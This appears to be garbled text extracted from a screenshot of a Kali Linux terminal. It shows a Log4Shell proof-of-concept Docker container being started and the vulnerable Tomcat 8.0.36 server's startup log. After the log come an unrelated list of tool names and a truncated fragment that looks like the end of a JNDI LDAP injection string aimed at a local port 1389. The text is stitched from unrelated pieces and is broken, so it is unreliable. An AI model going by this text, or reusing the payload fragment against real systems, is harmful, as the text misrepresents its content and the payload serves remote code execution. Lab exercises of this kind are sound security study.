 root@kali:~/log4j-shell-poc# docker run --network host log4j-shell-poc
14-Nov-2023 13:15:48.236 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server version:        Apache Tomcat/8.0.36
14-Nov-2023 13:15:48.238 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server built:          Jun 9 2016 13:55:50 UTC
14-Nov-2023 13:15:48.238 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server number:         8.0.36.0
14-Nov-2023 13:15:48.240 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log OS Name:               Linux
14-Nov-2023 13:15:48.241 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log OS Version:            4.19.0-kali4-amd64
14-Nov-2023 13:15:48.241 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Architecture:          amd64
14-Nov-2023 13:15:48.241 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Java Home:             /usr/lib/jvm/java-8-openjdk-amd64/jre
14-Nov-2023 13:15:48.242 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Version:           1.8.0_102-8u102-b14.1-1~bpo8+1-b14
14-Nov-2023 13:15:48.242 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Vendor:            Oracle Corporation
14-Nov-2023 13:15:48.242 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_BASE:         /usr/local/tomcat
14-Nov-2023 13:15:48.242 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_HOME:         /usr/local/tomcat
14-Nov-2023 13:15:48.243 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.util.logging.config.file=/usr/local/tomca
t/conf/logging.properties
14-Nov-2023 13:15:48.243 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.util.logging.manager=org.apache.juli.Clas
sLoaderLogManager
14-Nov-2023 13:15:48.243 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djdk.tls.ephemeralDHKeySize=2048
14-Nov-2023 13:15:48.243 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.endorsed.dirs=/usr/local/tomcat/endorsed
14-Nov-2023 13:15:48.243 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dcatalina.base=/usr/local/tomcat
7za
7zr
aapt
aapt2
ab
ace
affcompare
0.2.15:1389/a}